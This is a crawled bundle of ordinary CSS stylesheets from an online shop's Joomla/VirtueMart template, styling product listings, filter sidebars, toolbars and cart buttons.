.vm-btn, .vm-btn:link, .vm-btn:active, .vm-btn:visited {
	width: auto !important;
}

@media (max-width:575px) {
#fancybox-content {
	width: auto !important;
}
}
.cc-revoke.cc-bottom {
	left: 1em !important;
}

@media (max-width:991px) {
.view-productdetails .cc-revoke.cc-bottom {
	bottom: 53px !important;
	left: 1em !important;
	}
}

#module_buaxua_floating_right {
	top: auto !important;
	right: 10px !important;
	position: fixed !important;
	bottom: 4px !important;
}

@media (max-width:575px) {
#module_buaxua_floating_right {
width: 50px !important;
height: 50px !important;
}
}

#module_buaxua_floating_left {
	display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://shop.ischia.it/templates/ja_mixstore/local/css/themes/shop_ischia/extras/com_jamegafilter.css
body_size: 23393
content:
.ja-megafilter-wrap {
  position: relative;
}
.ja-megafilter-wrap.row {
  margin-left: -15px;
  margin-right: -15px;
}
.ja-megafilter-wrap .main-content {
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
}
.ja-megafilter-wrap .sidebar-main {
  background: #ffffff;
  position: fixed;
  top: 0;
  left: 0;
  height: 100vh;
  z-index: 1050;
  max-width: 270px;
  width: 0;
  opacity: 0;
  overflow-x: hidden;
  overflow-y: auto;
  padding-left: 30px;
  padding-right: 30px;
  -webkit-transition: 350ms all;
  -o-transition: 350ms all;
  transition: 350ms all;
}
.ja-megafilter-wrap .sidebar-main.open {
  width: 100%;
  opacity: 1;
}
@media (max-width: 767px) {
  .ja-megafilter-wrap .sidebar-main.open {
    height: 100%;
  }
}
.ja-megafilter-wrap .sidebar-main .sidebar-toggle {
  display: block;
  position: absolute;
  color: #ffffff;
  background: #000000;
  border-left: 1px solid #222222;
  padding: 0 12px;
  font-size: 12px;
  text-align: center;
  right: 0;
  height: 54px;
  width: 54px;
  line-height: 54px;
}
.ja-megafilter-wrap .sidebar-main .block-subtitle {
  display: none;
}
.ja-megafilter-wrap .sidebar-main .block-subtitle.filter-current-subtitle {
  background: #000000;
  color: #ffffff;
  margin: 0 -30px;
  padding: 0 12px;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  text-align: center;
  height: 54px;
  line-height: 54px;
  border-bottom: 0;
  display: block;
}
.ja-megafilter-wrap .sidebar-main .selected-filters {
  margin: 0 -30px 24px;
  background: none;
  padding: 0;
  border-bottom: 1px solid #e8e8e8;
}
.ja-megafilter-wrap .sidebar-main .selected-filters ol.items {
  padding: 15px 30px;
  margin-bottom: 0;
}
.ja-megafilter-wrap .sidebar-main .selected-filters .filter-value .fa {
  border: 1px solid #e8e8e8;
  border-radius: 50%;
}
.ja-megafilter-wrap .sidebar-main .filter-actions {
  padding: 0 30px 30px;
}
.ja-megafilter-wrap .sidebar-main + .sidebar-toggle {
  color: #fff;
  background: #8bc640;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 12px;
  border-right: 1px solid #e8e8e8;
  height: 54px;
  line-height: 54px;
  display: inline-block;
  padding-left: 24px;
  padding-right: 24px;
  position: absolute;
  left: 16px;
  top: 1px;
  z-index: 2;
}
.ja-megafilter-wrap .sidebar-main + .sidebar-toggle i {
  margin-right: 12px;
}
.ja-megafilter-wrap .sidebar-main + .sidebar-toggle + .main-content .jamg-layout-chooser {
  display: none;
}
.ja-products-wrapper .product-items {
  margin-right: -15px;
  margin-left: -15px;
}
.ja-products-wrapper .product-item {
  padding-right: 15px;
  padding-left: 15px;
}
.ja-products-wrapper .product-item .product-item-name {
  line-height: 1.7143;
  font-size: 14px;
  font-weight: 500;
}
.ja-products-wrapper .product-item .product-item-name a {
  color: #222222;
  font-family: "IBM Plex Sans", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 500;
  border-bottom: 1px solid transparent;
}
.ja-products-wrapper .product-item .product-item-name a:hover,
.ja-products-wrapper .product-item .product-item-name a:focus,
.ja-products-wrapper .product-item .product-item-name a:active {
  border-bottom-color: #e8e8e8;
}
.ja-products-wrapper .product-item .product-item-details:before,
.ja-products-wrapper .product-item .product-item-details:after {
  display: table;
  content: " ";
}
.ja-products-wrapper .product-item .product-item-details:after {
  clear: both;
}
.ja-products-wrapper .product-item .product-item-details:hover .product-item-actions {
  opacity: 1;
  -webkit-transition: 350ms all;
  -o-transition: 350ms all;
  transition: 350ms all;
}
.ja-products-wrapper .product-item .product-item-details .row.price {
  float: left;
}
.ja-products-wrapper .product-item .product-item-details .row.rating {
  float: right;
}
.ja-products-wrapper .product-item .product-item-details .cat {
  font-size: 13px;
  color: #959595;
  margin-bottom: 12px;
}
.ja-products-wrapper .product-item .product-item-details span.price {
	font-size: 16px;
	color: #fff;
	font-weight: 500;
	background: #04a8cd;
	padding: 2px;
	margin-left: 5px;
}

.ja-products-wrapper .product-item .product-item-details .addtocart-bar {
  background: #222222;
  margin: 0;
  display: flex;
}
.ja-products-wrapper .product-item .product-item-details .addtocart-bar .quantity-controls {
  margin-right: 0;
  margin-left: 0;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  border-left: 1px solid rgba(255, 255, 255, 0.2);
  width: 20px;
}
.ja-products-wrapper .product-item .product-item-details .addtocart-bar .quantity-controls input {
  background-color: transparent;
  border: 0;
}
.ja-products-wrapper .product-item .product-item-details .addtocart-bar .quantity-controls input.quantity-plus {
  margin-top: 8px;
  margin-bottom: 5px;
  background-position: 2px bottom;
}
.ja-products-wrapper .product-item .product-item-details .addtocart-bar .quantity-controls input.quantity-minus {
  background-position: -14px -15px;
}
.ja-products-wrapper .product-item .product-item-details .addtocart-bar .btn-default {
  width: 100%;
}
.ja-products-wrapper .product-item .product-item-details .addtocart-bar .addtocart-button {
  width: calc(100% - 69px);
}
.ja-products-wrapper .product-item .product-item-details .addtocart-bar .addtocart-button .wait-1 {
  display: none;
}
.ja-products-wrapper .product-item .product-item-details .addtocart-bar .quantity-input {
  border: 0;
  background: none;
  color: #ffffff;
  height: 100%;
}
.ja-products-wrapper .product-item .product-item-details .product-item-actions {
  position: absolute;
  bottom: 15px;
  left: 0;
  right: 0;
  opacity: 0;
  padding-right: 15px;
  padding-left: 15px;
}
.touch .ja-products-wrapper .product-item .product-item-details .product-item-actions {
  opacity: 1;
  position: static;
  padding-right: 0;
  padding-left: 0;
}
.ja-products-wrapper .product-item span.addtocart-button input.btn-default {
  color: #ffffff;
  background-color: #222222;
  border-color: #222222;
  padding: 17px 36px;
  font-size: 13px;
  line-height: 1.42857;
  border-radius: 0px;
  font-weight: 700;
  font-family: "IBM Plex Sans", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  letter-spacing: 0;
}
.ja-products-wrapper .product-item span.addtocart-button input.btn-default:focus,
.ja-products-wrapper .product-item span.addtocart-button input.btn-default.focus {
  color: #ffffff;
  background-color: #080808;
  border-color: #000000;
}
.ja-products-wrapper .product-item span.addtocart-button input.btn-default:hover {
  color: #ffffff;
  background-color: #080808;
  border-color: #030303;
}
.ja-products-wrapper .product-item span.addtocart-button input.btn-default:active,
.ja-products-wrapper .product-item span.addtocart-button input.btn-default.active,
.open > .dropdown-toggle.ja-products-wrapper .product-item span.addtocart-button input.btn-default {
  color: #ffffff;
  background-color: #080808;
  background-image: none;
  border-color: #030303;
}
.ja-products-wrapper .product-item span.addtocart-button input.btn-default:active:hover,
.ja-products-wrapper .product-item span.addtocart-button input.btn-default.active:hover,
.open > .dropdown-toggle.ja-products-wrapper .product-item span.addtocart-button input.btn-default:hover,
.ja-products-wrapper .product-item span.addtocart-button input.btn-default:active:focus,
.ja-products-wrapper .product-item span.addtocart-button input.btn-default.active:focus,
.open > .dropdown-toggle.ja-products-wrapper .product-item span.addtocart-button input.btn-default:focus,
.ja-products-wrapper .product-item span.addtocart-button input.btn-default:active.focus,
.ja-products-wrapper .product-item span.addtocart-button input.btn-default.active.focus,
.open > .dropdown-toggle.ja-products-wrapper .product-item span.addtocart-button input.btn-default.focus {
  color: #ffffff;
  background-color: #000000;
  border-color: #000000;
}
.ja-products-wrapper .product-item span.addtocart-button input.btn-default.disabled:hover,
.ja-products-wrapper .product-item span.addtocart-button input.btn-default[disabled]:hover,
fieldset[disabled] .ja-products-wrapper .product-item span.addtocart-button input.btn-default:hover,
.ja-products-wrapper .product-item span.addtocart-button input.btn-default.disabled:focus,
.ja-products-wrapper .product-item span.addtocart-button input.btn-default[disabled]:focus,
fieldset[disabled] .ja-products-wrapper .product-item span.addtocart-button input.btn-default:focus,
.ja-products-wrapper .product-item span.addtocart-button input.btn-default.disabled.focus,
.ja-products-wrapper .product-item span.addtocart-button input.btn-default[disabled].focus,
fieldset[disabled] .ja-products-wrapper .product-item span.addtocart-button input.btn-default.focus {
  background-color: #222222;
  border-color: #222222;
}
.ja-products-wrapper .product-item span.addtocart-button input.btn-default .badge {
  color: #222222;
  background-color: #ffffff;
}
.ja-products-wrapper .product-item-photo {
  position: relative;
}
.ja-products-wrapper .product-item-photo img {
  width: 100%;
}
.ja-products-wrapper.products-grid .product-item .product-item-info {
  padding: 0;
  border: 0;
}
.ja-products-wrapper.products-grid .product-item .product-item-info:hover {
  box-shadow: none;
}
.ja-products-wrapper.products-grid .product-item .product-item-info > .product-item-actions {
  display: none;
}
.ja-products-wrapper.products-grid .product-item .row.desc {
  display: none;
}
.touch .ja-products-wrapper.products-grid .product-item span.addtocart-button input.btn-default {
  padding-left: 10px;
  padding-right: 10px;
}
.ja-products-wrapper.products-list .list .product-item .row.desc {
  clear: both;
  display: block;
}
.ja-products-wrapper.products-list .list .product-item .product-item-name a {
  font-size: 32px;
  font-weight: 300;
}
.ja-products-wrapper.products-list .list .product-item .product-item-details .row.thumb .col-md-12 {
  position: static;
}
.ja-products-wrapper.products-list .list .product-item .product-item-info {
  min-height: 392px;
  padding-left: 324px;
  border-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 30px;
}
@media (max-width: 1295px) and (min-width: 768px) {
  .ja-products-wrapper.products-list .list .product-item .product-item-info {
    padding-left: 30px;
  }
  .ja-products-wrapper.products-list .list .product-item .product-item-info .product-item-photo {
    position: relative;
    margin-right: 0;
    margin-bottom: 24px;
  }
}
.ja-products-wrapper.products-list .list .product-item .product-item-info .product-item-photo {
  padding: 0;
  border: 0;
  text-align: center;
  top: 0;
}
.ja-products-wrapper.products-list .list .product-item .product-item-info .product-item-photo img {
  display: block;
  max-width: 294px;
}
.ja-products-wrapper.products-list .list .product-item .product-item-info .product-item-photo .product-item-actions {
  display: none;
}
@media screen and (max-width: 480px) {
  .ja-products-wrapper.products-list .list .product-item .product-item-info {
    padding-left: 0;
  }
  .ja-products-wrapper.products-list .list .product-item .product-item-info .product-item-photo {
    margin-right: 0;
    position: static;
  }
  .ja-products-wrapper.products-list .list .product-item .product-item-info .product-item-photo img {
    max-width: 100%;
  }
}
.ja-products-wrapper .rating-result {
  background: url("../../../../../images/virtuemart/color-stars.png") repeat-x 0 bottom;
}
.ja-products-wrapper .rating-result span {
  background: url("../../../../../images/virtuemart/color-stars.png") repeat-x 0 0;
}
.products-toolbar .pagination {
  float: left;
}
.products-toolbar .pagination > li > a,
.products-toolbar .pagination > li > span {
  border-radius: 50% !important;
  color: #555555;
  font-size: 11px;
  font-weight: 700;
  height: 40px;
  line-height: 38px;
  margin: 4px;
  padding: 0;
  text-align: center;
  text-transform: uppercase;
  width: 40px;
  background-color: #ffffff;
  border: 1px solid #ededed;
}
.products-toolbar .pagination > li > a:hover,
.products-toolbar .pagination > li > span:hover,
.products-toolbar .pagination > li > a:focus,
.products-toolbar .pagination > li > span:focus {
  color: #555555;
}
.products-toolbar .pagination > li.active > a {
  background-color: #222222;
  border-color: #222222;
  color: #ffffff;
}
.products-toolbar .pagination > li.active > a,
.products-toolbar .pagination > li.active > a:hover,
.products-toolbar .pagination > li.active > a:focus {
  border-color: #222222;
  color: #ffffff;
}
.products-toolbar .pagination > li.disabled > span,
.products-toolbar .pagination > li.disabled > span:hover,
.products-toolbar .pagination > li.disabled > span:focus,
.products-toolbar .pagination > li.disabled > a,
.products-toolbar .pagination > li.disabled > a:hover,
.products-toolbar .pagination > li.disabled > a:focus {
  display: none;
}
.products-toolbar .orderby-displaynumber .limiter,
.products-toolbar .orderby-displaynumber .sorter {
  height: 54px;
  line-height: 54px;
  position: relative;
  background: #8bc640;

}
.products-toolbar .orderby-displaynumber .limiter select,
.products-toolbar .orderby-displaynumber .sorter select {
  width: auto;
  padding: 0;
}
.products-toolbar .orderby-displaynumber .limiter .chzn-container-single,
.products-toolbar .orderby-displaynumber .sorter .chzn-container-single {
  position: static;
  display: inline-block;
}
.products-toolbar .orderby-displaynumber .limiter .chzn-container-single .chzn-single,
.products-toolbar .orderby-displaynumber .sorter .chzn-container-single .chzn-single {
  background: none;
  border: 0;
  box-shadow: none;
  color: #fff; /*555 */
}
.products-toolbar .orderby-displaynumber .limiter .chzn-container-single .chzn-single span,
.products-toolbar .orderby-displaynumber .sorter .chzn-container-single .chzn-single span {
  width: unset;
}
.products-toolbar .orderby-displaynumber .limiter .chzn-container-single .chzn-single div b,
.products-toolbar .orderby-displaynumber .sorter .chzn-container-single .chzn-single div b {
  background-image: url("../../../../../images/chosen-sprite.png");
}
.products-toolbar .orderby-displaynumber .limiter .chzn-container-single .chzn-drop,
.products-toolbar .orderby-displaynumber .sorter .chzn-container-single .chzn-drop {
  top: 54px !important;
  width: 100% !important;
  box-shadow: none;
  border-color: #e8e8e8;
}
.products-toolbar .orderby-displaynumber .limiter select {
  min-width: 54px;
}
.products-toolbar .orderby-displaynumber .sorter {
  padding-left: 12px;
}
.products-toolbar .orderby-displaynumber .sorter select {
  min-width: 120px;
}
.products-toolbar .orderby-displaynumber .sorter .sorter-options-wrap {
  position: relative;
  float: left;
  padding-left: 15px;
}
.ja-toolbar-wrapper {
  color: #222222;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 12px;
}
.ja-toolbar-wrapper label {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 12px;
	color: #fff;
}
@media (max-width: 991px) {
  .ja-toolbar-wrapper label {
    display: none;
  }
}
.ja-toolbar-wrapper.toolbar-top .pagination-wrap {
  display: none;
}
.ja-toolbar-wrapper.toolbar-bottom .orderby-displaynumber {
  display: none;
}
.ja-toolbar-wrapper .jamg-layout-chooser {
  float: left !important;
  margin-left: 0;
}
.ja-toolbar-wrapper .jamg-layout-chooser span {
  width: 54px;
  height: 54px;
  line-height: 54px;
  text-align: center;
  margin: 0;
  border-top: 0;
  border-bottom: 0;
  border-left: 0;
  border-right-color: #e8e8e8;
}
.ja-toolbar-wrapper .jamg-layout-chooser span .fa {
  font-size: 16px;
}
.ja-toolbar-wrapper .jamg-layout-chooser span.active {
  border-color: #e8e8e8;
  color: #222222;
}
@media (max-width: 991px) {
  .ja-toolbar-wrapper .jamg-layout-chooser {
    display: none;
  }
}
.ja-toolbar-wrapper .toolbar-amount {
  line-height: 54px;
}
.ja-toolbar-wrapper .toolbar-sorter {
  float: right;
  padding-right: 0;
}
.ja-toolbar-wrapper .toolbar-sorter .action {
  background: none;
  color: #222222;
  height: 54px;
  line-height: 54px;
  border-left: 1px solid #e8e8e8;
}
@media (min-width: 768px) {
  .ja-toolbar-wrapper .toolbar-sorter {
    border-left: 1px solid #e8e8e8;
  }
  .ja-toolbar-wrapper .toolbar-sorter select {
    background: url("../../../../../images/virtuemart/arrow_down.png") no-repeat right center;
    border: 0;
    color: #222222;
    padding-right: 12px;
    padding-left: 0;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 12px;
    -webkit-appearance: none;
    -moz-appearance: none;
  }
}
.ja-toolbar-wrapper .limiter {
  border-left: 1px solid #e8e8e8;
  padding-right: 15px;
  padding-left: 15px;
}
@media (min-width: 768px) {
  .ja-toolbar-wrapper .limiter select {
    background: url("../../../../../images/virtuemart/arrow_down.png") no-repeat right center;
    border: 0;
    color: #222222;
    padding-right: 12px;
    padding-left: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
  }
}
@media (max-width: 991px) {
  .ja-toolbar-wrapper .limiter {
    display: none !important;
  }
}
@media (max-width: 991px) {
  .ja-toolbar-wrapper .orderby-displaynumber .toolbar-sorter {
    width: auto;
    float: right;
    margin-bottom: 0;
  }
}
.ja-toolbar-wrapper .toolbar-amount {
  display: none;
}
.ja-toolbar-wrapper .orderby-displaynumber {
  border: 1px solid #e8e8e8;
  background: none;
  padding: 0;
  margin: 0 0 30px;
}
.t3-sidebar .ja-filter-wrapper .filter-content .block-subtitle {
  display: none;
}
.ja-filter-wrapper .filter-content {
  background: none;
  padding: 0;
}
.ja-filter-wrapper .filter-content .filter-list > .filter-field {
  border-top: 1px solid #e8e8e8;
}
.ja-filter-wrapper .filter-content .filter-list > .filter-field:first-child {
  border-top: 0;
}
.ja-filter-wrapper .filter-content .filter-list > .filter-field:first-child .filter-options-title {
  padding-top: 0;
}
.ja-filter-wrapper .filter-content .filter-list > .filter-field + .filter-field {
  margin-top: 24px;
}
.ja-filter-wrapper .filter-content .filter-options-title {
  padding-top: 24px;
  margin-bottom: 24px;
}
.ja-filter-wrapper .filter-content .filter-options-title span {
  background: none;
  padding: 0;
  font-family: "IBM Plex Sans", Helvetica, Arial, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  color: #222222;
  display: block;
}
.ja-filter-wrapper .filter-content .filter-options-title span::after {
  left: auto;
  right: 0;
  top: 0;
  content: "\f068";
  color: inherit;
}
.ja-filter-wrapper .filter-content .filter-options-title.collapsed span::after {
  content: "\f067";
}
.ja-filter-wrapper .filter-content .filter-options-title:hover span::after {
  color: inherit;
}
.ja-filter-wrapper .filter-content input[type="radio"] {
  display: none;
}
.ja-filter-wrapper .filter-content .filter-items li {
  padding-top: 10px;
  padding-bottom: 10px;
}
.ja-filter-wrapper .filter-content .filter-items li.jamg-active label {
  border-bottom-color: #e8e8e8;
}
.ja-filter-wrapper .filter-content .filter-items label {
  font-family: "IBM Plex Sans", Helvetica, Arial, sans-serif;
  font-size: 14px;
  color: #222222;
  font-weight: 500;
  cursor: pointer;
  border-bottom: 1px solid transparent;
}
.ja-filter-wrapper .filter-content .filter-items label:hover {
  border-bottom-color: #e8e8e8;
}
.ja-filter-wrapper .filter-content .filter-range .filter-options-content {
  padding-right: 0.6em;
}
.ja-filter-wrapper .filter-content .filter-range .filter-options-content .ui-slider-horizontal {
  background: #ddd;
}
.ja-filter-wrapper .filter-content .filter-range .filter-options-content .ui-slider-horizontal .ui-slider-range {
  background-color: #00b765;
}
.ja-filter-wrapper .filter-content .filter-range .filter-options-content .ui-slider-horizontal .ui-slider-handle {
  border: 2px solid #00b765;
  box-shadow: none;
}
.ja-filter-wrapper .filter-content .color-item {
  margin-left: 3.75px;
  margin-right: 3.75px;
}
.ja-filter-wrapper .filter-content .color-item label {
  border-radius: 50%;
  border: 1px solid #e8e8e8;
  padding: 5px;
}
.ja-filter-wrapper .filter-content .color-item label:hover {
  border-color: #222222 !important;
}
.ja-filter-wrapper .filter-content .color-item span.color-item-bg {
  height: 24px;
  width: 24px;
  border-radius: 50%;
  border: 0;
}
.ja-filter-wrapper .filter-content .color-item span.color-item-bg:hover {
  border: 0;
}
.ja-filter-wrapper .filter-content .color-item span.color-item-bg.color-active::before {
  display: none;
}
.ja-filter-wrapper .filter-content .color-item .item-counter {
  display: none;
}
.ja-filter-wrapper .filter-current.filter-values.empty .filter-values .items,
.ja-filter-wrapper .filter-current.filter-values.empty .filter-actions {
  display: none;
}
.ja-filter-wrapper .filter-actions {
  padding-bottom: 30px;
}
.ja-filter-wrapper .filter-actions.block-actions .clear-all-filter {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d9534f;
  padding: 5px 10px;
  font-size: 11px;
  line-height: 1.42857;
  border-radius: 0px;
}
.ja-filter-wrapper .filter-actions.block-actions .clear-all-filter:focus,
.ja-filter-wrapper .filter-actions.block-actions .clear-all-filter.focus {
  color: #ffffff;
  background-color: #c9302c;
  border-color: #8b211e;
}
.ja-filter-wrapper .filter-actions.block-actions .clear-all-filter:hover {
  color: #ffffff;
  background-color: #c9302c;
  border-color: #c12e2a;
}
.ja-filter-wrapper .filter-actions.block-actions .clear-all-filter:active,
.ja-filter-wrapper .filter-actions.block-actions .clear-all-filter.active,
.open > .dropdown-toggle.ja-filter-wrapper .filter-actions.block-actions .clear-all-filter {
  color: #ffffff;
  background-color: #c9302c;
  background-image: none;
  border-color: #c12e2a;
}
.ja-filter-wrapper .filter-actions.block-actions .clear-all-filter:active:hover,
.ja-filter-wrapper .filter-actions.block-actions .clear-all-filter.active:hover,
.open > .dropdown-toggle.ja-filter-wrapper .filter-actions.block-actions .clear-all-filter:hover,
.ja-filter-wrapper .filter-actions.block-actions .clear-all-filter:active:focus,
.ja-filter-wrapper .filter-actions.block-actions .clear-all-filter.active:focus,
.open > .dropdown-toggle.ja-filter-wrapper .filter-actions.block-actions .clear-all-filter:focus,
.ja-filter-wrapper .filter-actions.block-actions .clear-all-filter:active.focus,
.ja-filter-wrapper .filter-actions.block-actions .clear-all-filter.active.focus,
.open > .dropdown-toggle.ja-filter-wrapper .filter-actions.block-actions .clear-all-filter.focus {
  color: #ffffff;
  background-color: #ac2925;
  border-color: #8b211e;
}
.ja-filter-wrapper .filter-actions.block-actions .clear-all-filter.disabled:hover,
.ja-filter-wrapper .filter-actions.block-actions .clear-all-filter[disabled]:hover,
fieldset[disabled] .ja-filter-wrapper .filter-actions.block-actions .clear-all-filter:hover,
.ja-filter-wrapper .filter-actions.block-actions .clear-all-filter.disabled:focus,
.ja-filter-wrapper .filter-actions.block-actions .clear-all-filter[disabled]:focus,
fieldset[disabled] .ja-filter-wrapper .filter-actions.block-actions .clear-all-filter:focus,
.ja-filter-wrapper .filter-actions.block-actions .clear-all-filter.disabled.focus,
.ja-filter-wrapper .filter-actions.block-actions .clear-all-filter[disabled].focus,
fieldset[disabled] .ja-filter-wrapper .filter-actions.block-actions .clear-all-filter.focus {
  background-color: #d9534f;
  border-color: #d9534f;
}
.ja-filter-wrapper .filter-actions.block-actions .clear-all-filter .badge {
  color: #d9534f;
  background-color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://shop.ischia.it/templates/ja_mixstore/local/css/themes/shop_ischia/extras/com_virtuemart.css
body_size: 124099
content:
.vm-col-1 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
@media (min-width: 992px) {
  .vm-col-1 {
    float: left;
    width: 100%;
  }
}
.vm-col-2 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
@media (min-width: 992px) {
  .vm-col-2 {
    float: left;
    width: 50%;
  }
}
.vm-col-3,
.width33.width33 {
  float: left;
  width: 100%;
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
@media (min-width: 768px) {
  .vm-col-3,
  .width33.width33 {
    float: left;
    width: 100%;
  }
}
@media (min-width: 992px) {
  .vm-col-3,
  .width33.width33 {
    float: left;
    width: 33.33333333%;
  }
}
.vm-col-4 {
  float: left;
  width: 100%;
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
@media (min-width: 768px) {
  .vm-col-4 {
    float: left;
    width: 100%;
  }
}
@media (min-width: 992px) {
  .vm-col-4 {
    float: left;
    width: 25%;
  }
}
.vm-col-5 {
  padding-right: 15px;
  padding-left: 15px;
  width: 20%;
  float: left;
  min-height: 1px;
  position: relative;
}
.vm-col-6 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
@media (min-width: 992px) {
  .vm-col-6 {
    float: left;
    width: 16.66666667%;
  }
}
.vmLoadingDiv {
  text-align: center;
}
#vmPaymentForm {
  margin-bottom: 24px;
}
@media screen and (max-width: 767px) {
  #ui-tabs ul#tabs li {
    margin-top: 2px;
    margin-bottom: 2px;
  }
}
table th,
table td,
table td.key {
  padding-top: 8px;
  padding-bottom: 8px;
}
@media screen and (max-width: 1295px) {
  table {
    display: block;
    height: auto !important;
    max-width: 100%;
    overflow: auto;
  }
}
.vmshipment_description,
.vmpayment_description {
  display: block;
  font-size: 11px;
  margin-top: 12px;
  padding-right: 24px;
}
.vm-search-custom-values .col,
div.row > div[class*="width"],
div[class*="vm-col"] {
  padding-left: 15px;
  padding-right: 15px;
}
@media (max-width: 991px) {
  .vm-search-custom-values .col,
  div.row > div[class*="width"],
  div[class*="vm-col"] {
    width: 100%;
  }
  .vm-search-custom-values .col + div[class*="width"],
  div.row > div[class*="width"] + div[class*="width"],
  div[class*="vm-col"] + div[class*="width"] {
    margin-top: 30px;
  }
}
.com_virtuemart input[type="submit"],
.com_virtuemart button.default,
.com_virtuemart button.vm-button-correct,
.com_virtuemart button.vm-button,
.com_virtuemart .buttonBar-right button {
  color: #ffffff;
  background-color: #ff4141;
  border-color: #ff4141;
  padding: 17px 36px;
  font-size: 14px;
  line-height: 1.42857;
  background-image: none;
  border-style: solid;
  border-width: 1px;
  border-radius: 0px;
  font-weight: 700;
  font-family: "IBM Plex Sans", Helvetica, Arial, sans-serif;
  letter-spacing: 0;
  height: 54px;
  text-transform: uppercase;
}
.com_virtuemart input[type="submit"]:focus,
.com_virtuemart button.default:focus,
.com_virtuemart button.vm-button-correct:focus,
.com_virtuemart button.vm-button:focus,
.com_virtuemart .buttonBar-right button:focus,
.com_virtuemart input[type="submit"].focus,
.com_virtuemart button.default.focus,
.com_virtuemart button.vm-button-correct.focus,
.com_virtuemart button.vm-button.focus,
.com_virtuemart .buttonBar-right button.focus {
  color: #ffffff;
  background-color: #ff0e0e;
  border-color: #c10000;
}
.com_virtuemart input[type="submit"]:hover,
.com_virtuemart button.default:hover,
.com_virtuemart button.vm-button-correct:hover,
.com_virtuemart button.vm-button:hover,
.com_virtuemart .buttonBar-right button:hover {
  color: #ffffff;
  background-color: #ff0e0e;
  border-color: #ff0404;
}
.com_virtuemart input[type="submit"]:active,
.com_virtuemart button.default:active,
.com_virtuemart button.vm-button-correct:active,
.com_virtuemart button.vm-button:active,
.com_virtuemart .buttonBar-right button:active,
.com_virtuemart input[type="submit"].active,
.com_virtuemart button.default.active,
.com_virtuemart button.vm-button-correct.active,
.com_virtuemart button.vm-button.active,
.com_virtuemart .buttonBar-right button.active,
.open > .dropdown-toggle.com_virtuemart input[type="submit"],
.open > .dropdown-toggle.com_virtuemart button.default,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct,
.open > .dropdown-toggle.com_virtuemart button.vm-button,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button {
  color: #ffffff;
  background-color: #ff0e0e;
  background-image: none;
  border-color: #ff0404;
}
.com_virtuemart input[type="submit"]:active:hover,
.com_virtuemart button.default:active:hover,
.com_virtuemart button.vm-button-correct:active:hover,
.com_virtuemart button.vm-button:active:hover,
.com_virtuemart .buttonBar-right button:active:hover,
.com_virtuemart input[type="submit"].active:hover,
.com_virtuemart button.default.active:hover,
.com_virtuemart button.vm-button-correct.active:hover,
.com_virtuemart button.vm-button.active:hover,
.com_virtuemart .buttonBar-right button.active:hover,
.open > .dropdown-toggle.com_virtuemart input[type="submit"]:hover,
.open > .dropdown-toggle.com_virtuemart button.default:hover,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct:hover,
.open > .dropdown-toggle.com_virtuemart button.vm-button:hover,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button:hover,
.com_virtuemart input[type="submit"]:active:focus,
.com_virtuemart button.default:active:focus,
.com_virtuemart button.vm-button-correct:active:focus,
.com_virtuemart button.vm-button:active:focus,
.com_virtuemart .buttonBar-right button:active:focus,
.com_virtuemart input[type="submit"].active:focus,
.com_virtuemart button.default.active:focus,
.com_virtuemart button.vm-button-correct.active:focus,
.com_virtuemart button.vm-button.active:focus,
.com_virtuemart .buttonBar-right button.active:focus,
.open > .dropdown-toggle.com_virtuemart input[type="submit"]:focus,
.open > .dropdown-toggle.com_virtuemart button.default:focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct:focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button:focus,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button:focus,
.com_virtuemart input[type="submit"]:active.focus,
.com_virtuemart button.default:active.focus,
.com_virtuemart button.vm-button-correct:active.focus,
.com_virtuemart button.vm-button:active.focus,
.com_virtuemart .buttonBar-right button:active.focus,
.com_virtuemart input[type="submit"].active.focus,
.com_virtuemart button.default.active.focus,
.com_virtuemart button.vm-button-correct.active.focus,
.com_virtuemart button.vm-button.active.focus,
.com_virtuemart .buttonBar-right button.active.focus,
.open > .dropdown-toggle.com_virtuemart input[type="submit"].focus,
.open > .dropdown-toggle.com_virtuemart button.default.focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct.focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button.focus,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button.focus {
  color: #ffffff;
  background-color: #e90000;
  border-color: #c10000;
}
.com_virtuemart input[type="submit"].disabled:hover,
.com_virtuemart button.default.disabled:hover,
.com_virtuemart button.vm-button-correct.disabled:hover,
.com_virtuemart button.vm-button.disabled:hover,
.com_virtuemart .buttonBar-right button.disabled:hover,
.com_virtuemart input[type="submit"][disabled]:hover,
.com_virtuemart button.default[disabled]:hover,
.com_virtuemart button.vm-button-correct[disabled]:hover,
.com_virtuemart button.vm-button[disabled]:hover,
.com_virtuemart .buttonBar-right button[disabled]:hover,
fieldset[disabled] .com_virtuemart input[type="submit"]:hover,
fieldset[disabled] .com_virtuemart button.default:hover,
fieldset[disabled] .com_virtuemart button.vm-button-correct:hover,
fieldset[disabled] .com_virtuemart button.vm-button:hover,
fieldset[disabled] .com_virtuemart .buttonBar-right button:hover,
.com_virtuemart input[type="submit"].disabled:focus,
.com_virtuemart button.default.disabled:focus,
